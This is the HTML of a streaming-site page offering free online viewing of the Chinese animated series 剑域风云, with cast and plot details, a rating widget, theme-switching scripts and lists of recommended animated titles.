

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gxbhzd.com/video/170783.html
body_size: 14661
content:
<!DOCTYPE html><html><head><title>剑域风云_1-104全集/高清/无删减/大结局_免费国产动漫完整版在线观看 - 天堂影视</title><meta name="keywords" content="剑域风云,剑域风云全集,国产动漫" /><meta name="description" content="天堂影视国产动漫《剑域风云》于2021年上映首播，由中国大陆演员张成杰,陈倩,唐钰,高莹梦,丁莹莹,苏旖旎等主演，天堂电影网提供免费高清动漫剑域风云全集无删减完整版在线观看，大结局剧情已揭晓。为阻异界镇守者入侵，守两界生灵，吕阳等剑宗翘楚无惧艰险，勇往直前，共御外敌！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gxbhzd.com","wapurl":"www.gxbhzd.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/65689052fb39c301cdc10505fa712546.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/65689052fb39c301cdc10505fa712546.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/771.html">电影</a></li><li><a href="/sort/772.html">电视剧</a></li><li class="active"><a href="/sort/774.html">动漫</a></li><li><a href="/sort/773.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">剑域风云 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/771.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/772.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/774.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/773.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%96%B0%E6%B4%97%E5%86%A4%E5%BD%95.html" rel="nofollow"><span class="hot_name">新洗冤录</span></a></li><li><a href="/search/wd/%E6%88%91%E5%92%8C%E6%88%91%E7%9A%84%E5%AE%B6%E4%B9%A1.html" rel="nofollow"><span class="hot_name">我和我的家乡</span></a></li><li><a href="/search/wd/%E8%9B%87%E5%B2%9B%E7%8B%82%E8%9F%92.html" rel="nofollow"><span class="hot_name">蛇岛狂蟒</span></a></li><li><a href="/search/wd/%E7%BA%BD%E7%BA%A6%E7%9A%84%E4%B8%80%E4%B8%AA%E9%9B%A8%E5%A4%A9.html" rel="nofollow"><span class="hot_name">纽约的一个雨天</span></a></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E9%95%87%E6%80%AA%E8%B0%88.html" rel="nofollow"><span class="hot_name">阴阳镇怪谈</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/170783-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-104全集/大结局</span><span class="pic_vod text_right"><img src="https://www.gxbhzd.com/img.php?url=https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg" alt="剑域风云(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">剑域风云(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jianyufengyun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作,动画,奇幻,冒险,古装,国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至196集</span> - 免费在线观看</li><li class="data"><span>导演：</span>不灵不灵,笔落</li><li class="data"><span>主演：</span>张成杰,陈倩,唐钰,高莹梦,丁莹莹,苏旖旎,丁传慧,陈新玥,江瑞,张英,宁冀荣,张鑫磊</li><li class="data"><span>更新时间：</span><em>2024-10-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/170783-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《剑域风云》https://www.gxbhzd.com/video/170783.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '剑域风云',bdPic : 'https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产动漫《剑域风云》是一部由不灵不灵,笔落导演执导，张成杰,陈倩,唐钰,高莹梦,丁莹莹,苏旖旎,丁传慧,陈新玥,江瑞,张英,宁冀荣,张鑫磊等演员精彩演绎的中国大陆动漫，大结局剧情已揭晓（1-104全集），手机免费观看高清无删减完整版动漫全集就上天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>为阻异界镇守者入侵，守两界生灵，吕阳等剑宗翘楚无惧艰险，勇往直前，共御外敌！</span><p class="desc_tips hidden_xs">全部来源：【百度网盘】【天堂影视】【星辰电影网】【迅雷下载】【爱奇艺】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="170783" data-score="3"><span class="label">给【<strong>剑域风云</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/212031.html" title="从姑获鸟开始之龙城风云" data-original="https://pic.youkupic.com/upload/vod/20240608-1/5b7b2b604596122316a417084ac13a32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212031.html" title="从姑获鸟开始之龙城风云">从姑获鸟开始之龙城风云</a></p><p class="vodlist_sub">天赋超群的习武者李阎由于身患绝症，只剩下几个月的生命。他在身陷绝境时意外遇到了一个自称“貘”的男人，被送入</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/212156.html" title="天庭板砖侠" data-original="https://pic.youkupic.com/upload/vod/20240612-1/d6febf95f6cbdf4e8beb7faf48fda007.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212156.html" title="天庭板砖侠">天庭板砖侠</a></p><p class="vodlist_sub">高冷傲娇的建筑系天才学霸李季，被异世界生物闇麒麟绑架到了一个叫魄念空间的秘境，秘境中是一片远古天庭的废墟遗</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/212262.html" title="金蚕往事" data-original="https://pic.youkupic.com/upload/vod/20240613-1/149707372c09234a7e36550b154c906b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212262.html" title="金蚕往事">金蚕往事</a></p><p class="vodlist_sub">原本在东关开店打工的普通青年陆左，因为一次回老家省亲，意外从外婆那里获得了强大的金蚕之力，但围绕金蚕出现的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/212512.html" title="三国杀：太平天书" data-original="https://pic.youkupic.com/upload/vod/20240618-1/05e8ecdde0ab4cc26b1d74e8956a9741.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212512.html" title="三国杀：太平天书">三国杀：太平天书</a></p><p class="vodlist_sub">全新《三国杀》大奖挑战赛横空出世，因人陷害禁赛两年的天才选手郭小野再度挑战巅峰。为了证明自己找回初心，和自</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/212787.html" title="陆地键仙" data-original="https://pic.youkupic.com/upload/vod/20240624-1/699a11520eef381445c299b613447fb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全150集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212787.html" title="陆地键仙">陆地键仙</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/213294.html" title="无聊就完结" data-original="https://pic.youkupic.com/upload/vod/20240705-1/9e41c46eb6f2e328657a85d8eb0a31a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/213294.html" title="无聊就完结">无聊就完结</a></p><p class="vodlist_sub">麻木无聊的上班族门珂，因为意外面临“无聊就会死”的状况，在外星人亚森的帮助下展开自救．</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/213547.html" title="我叫MT第七季" data-original="https://pic.youkupic.com/upload/vod/20240710-1/90bb78cd710fe1d8f62d35c0b2dbf52f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/213547.html" title="我叫MT第七季">我叫MT第七季</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动画,国产动漫</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/213555.html" title="民调局异闻录第二季" data-original="https://pic.youkupic.com/upload/vod/20240711-1/119e267933a05436252a1c6a8882c0a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/213555.html" title="民调局异闻录第二季">民调局异闻录第二季</a></p><p class="vodlist_sub">神秘事件管理机构「民调局」的特别调查员沈辣，在执行任务中身受重伤，濒死之际接受了六室主任吴仁荻的传承-蕴含</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/260789.html" title="山海经密码" data-original="https://pic.youkupic.com/upload/vod/20251227-1/5d84aa25cd40544675dc05f476f2b043.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/260789.html" title="山海经密码">山海经密码</a></p><p class="vodlist_sub">4000年前，出逃王宫的商朝王孙有莘不破救下太一宗弟子江离，两人结伴游荡荒原，入商队、遭异兽、遇天劫，属于</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/258537.html" title="九阳武神" data-original="https://pic.youkupic.com/upload/vod/20251122-1/7d32e34c6f16972031d56ef45e200223.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258537.html" title="九阳武神">九阳武神</a></p><p class="vodlist_sub">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿，让</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/257312.html" title="全能高手" data-original="https://pic.youkupic.com/upload/vod/20251101-1/523760eef55dca332fb09fd0fdc6dd6a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257312.html" title="全能高手">全能高手</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作,动画,奇幻,国产动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/218139.html" title="宗门里除了我都是卧底" data-original="https://pic.youkupic.com/upload/vod/20241014-1/bf36312cf55a6d41b843de7c9652d0c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至120集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218139.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></p><p class="vodlist_sub">传奇黑客为拯救人类被系统AI追杀身死，意外成为异界第一宗门的宗主，但为了应对宗内全是卧底的局面和随身而来的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/159008.html" title="仙武传" data-original="https://pic.youkupic.com/upload/vod/20230319-1/77dde6460c7d5a6d3d92747c96be0ed0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至151集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/159008.html" title="仙武传">仙武传</a></p><p class="vodlist_sub">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。这是一个神魔仙佛并立的世界，这是一</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/262411.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://pic.youkupic.com/upload/vod/20260123-1/0920c74915902b67a0de868b36249c8c.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262411.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></p><p class="vodlist_sub">阴、阳离子光球被一支神秘的狼族小队盗走，危机的矛头直指古古怪界。羊狼们追到古古怪界，发现潇洒哥与黑大帅也被</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/260332.html" title="永生之太元仙府" data-original="https://pic.youkupic.com/upload/vod/20251220-1/04ceb562707513dc71d31f88ba10e25a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/260332.html" title="永生之太元仙府">永生之太元仙府</a></p><p class="vodlist_sub">方寒与同伴前往归虚历练，一路上战天魔、斩神族，又因挑战仙道魁首太一门的权威被逼入太元仙府，反而因祸得福，修</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/246080.html" title="开心锤锤世界" data-original="https://pic.youkupic.com/upload/vod/20250516-1/867942cb79db315689677012893b7720.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246080.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">在《开心锤锤世界》，生活着乐观善良的少年锤锤和他性格各异的家人朋友们，他们在日常琐事中脑洞大开，以充满趣味</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/244470.html" title="三国演义3D" data-original="https://pic.youkupic.com/upload/vod/20250411-1/2bc3b8c6c5f72b152dfa627a324c950b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至53集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244470.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三国之</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/187466.html" title="斗罗大陆2：绝世唐门2023" data-original="https://pic.youkupic.com/upload/vod/20240409-1/28795398416e82f71f40067272e0a511.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至137集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187466.html" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a></p><p class="vodlist_sub">你我皆唐门，生在绝世中——腾讯视频《斗罗大陆绝世唐门》动画正式启动！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/261977.html" title="深空彼岸" data-original="https://pic.youkupic.com/upload/vod/20260116-1/20b23644f117ed5eef848044d4db0a4c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261977.html" title="深空彼岸">深空彼岸</a></p><p class="vodlist_sub">崇尚科技修仙的新术崛起，传承千年的修真旧术却逐渐没落，旧术天才小子王煊，意外加入神秘组织秘路，夺至宝、战新</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/261086.html" title="一人之下第六季" data-original="https://pic.youkupic.com/upload/vod/20260102-1/9c2edaa7e4c8dbb16ebb1f065cf4df7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261086.html" title="一人之下第六季">一人之下第六季</a></p><p class="vodlist_sub">异人再度集结，哪都通全新任务开启！甲申之乱到底隐藏怎样的真相？二十四节谷危机重重，一口气半年番，冒险即将展</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span 